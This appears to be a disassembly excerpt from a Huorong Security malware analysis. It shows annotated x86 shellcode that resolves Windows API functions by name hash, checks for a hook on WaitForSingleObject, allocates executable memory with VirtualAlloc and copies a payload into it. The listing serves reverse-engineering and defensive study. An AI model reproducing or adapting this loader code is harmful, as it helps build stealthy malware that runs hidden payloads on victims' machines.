 0037001B: b911000000 mov ecx, 0x11
00370020: ad 4lodsd
Get API Address
00370021: e82e030000 call dword 0x370354 ↓3
00370026: 8946fc mov [esi-0x4], eax ; [KERNEL32.dll!WaitForSingleObject (0x37069c)]=0x7c811f42
00370029: e2f5 loop 0x370020 ↑4
0037002B: 8b452c mov eax, [ebp+0x2c] ; [KERNEL32.dll!ReadFile (0x370688)]=0x7c80e982
0037002E: 80388b cmp byte [eax], 0x8b ; [KERNEL32.dll!WaitForSingleObject (0x7c811f42)]=0x90
00370031: 7501 jnz 0x370034 ↓5
00370033: c3 ret
00370034: e8b9010000 5call dword 0x3701f2 ↓1
00370039: 5f pop edi
0037003A: 83c70d add edi, 0xd
0037003D: 57 push edi
0037003E: 53 push ebx
HeapAlloc
0037003F: ff5508 call dword [ebp+0x8] ; [KERNEL32.dll!GetProcAddress (0x370664)]=0x7c80a5c2
00370042: 8906 mov [esi], eax
00370044: 83c70a add edi, 0xa
00370047: 57 push edi
00370048: 53 push ebx
HeapFree
00370049: ff5508 call dword [ebp+0x8] ; [KERNEL32.dll!GetProcAddress (0x370664)]=0x7c80a5c2
0037004C: 894604 mov [esi+0x4], eax
0037004F: 83c709 add edi, 0x9
00370052: 57 push edi
00370053: 53 push ebx
GetTickCount
00370054: ff5508 call dword [ebp+0x8] ; [KERNEL32.dll!GetProcAddress (0x370664)]=0x7c80a5c2
00370057: 894608 mov [esi+0x8], eax
0037005A: 6a40 push 0x40
0037005C: 6800100000 push dword 0x1000
00370061: 68d8060000 push dword 0x6d8
00370066: 6a00 push 0x0
00370068: ff5510 call dword [ebp+0x10] ; [KERNEL32.dll!VirtualAlloc (0x37066c)]=0x7c811b42
0037006B: e8dc050000 call dword 0x37064c ↓6
00370070: 8bf8 mov edi, eax
00370072: 0586000000 add eax, 0x86
00370077: 50 push eax
00370078: 8db5a4f9ffff lea esi, [ebp-0x65c]
0037007E: b9d8060000 mov ecx, 0x6d8
00370083: f3a4 rep movsb
00370085: c3 ret
00370354: 60 pushad
00370355: eb07 jmp 0x37035e ↓1
00370357: ad 2lodsd
00370358: e2fd loop 0x370357 ↑2
0037035A: 8d3403 lea esi, [ebx+eax]
0037035D: c3 ret
0037035E: 8be8 1mov ebp, eax
00370360: 8bf3 mov esi, ebx
00370362: b910000000 mov ecx, 0x10
00370367: e8ebffffff call dword 0x370357 ↑2
0037036C: b91f000000 mov ecx, 0x1f
00370371: e8e1ffffff call dword 0x370357 ↑2
00370376: 56 push esi
00370377: b907000000 mov ecx, 0x7
0037037C: e8d6ffffff call dword 0x370357 ↑2
00370381: 8bd0 mov edx, eax
00370383: 8b3424 mov esi, [esp]
00370386: b909000000 mov ecx, 0x9
0037038B: e8c7ffffff call dword 0x370357 ↑2
00370390: 8bfe mov edi, esi
00370392: 8bca 5mov ecx, edx
00370394: e8beffffff call dword 0x370357 ↑2
Enumerate Function Name
00370399: 33c0 xor eax, eax
0037039B: 50 push eax
0037039C: c1c807 3ror eax, 0x7
0037039F: c104240d rol dword [esp], 0xd
003703A3: 010424 add [esp], eax
Calculate Name Hash
003703A6: ac lodsb
003703A7: 84c0 test al, al
003703A9: 75f1 jnz 0x37039c ↑3
003703AB: 58 pop eax
003703AC: 8bf7 mov esi, edi
003703AE: 3bc5 cmp eax, ebp
003703B0: 7403 jz 0x3703b5 ↓4
003703B2: 4a dec edx
003703B3: 75dd jnz 0x370392 ↑5
003703B5: 8b3424 4mov esi, [esp]
003703B8: b90a000000 mov ecx, 0xa
003703BD: e895ffffff call dword 0x370357 ↑2
003703C2: 0fb70c56 movzx ecx, word [esi+edx*2]
003703C6: 5e pop esi
003703C7: 51 push ecx
003703C8: b908000000 mov ecx, 0x8
003703CD: e885ffffff call dword 0x370357 ↑2
003703D2: 59 pop ecx
Get API Address
003703D3: e87fffffff call dword 0x370357 ↑2
003703D8: 8974241c mov [esp+0x1c], esi
003703DC: 61 popad
003703DD: c3 ret
火绒安全
WWW.HUORONG.CN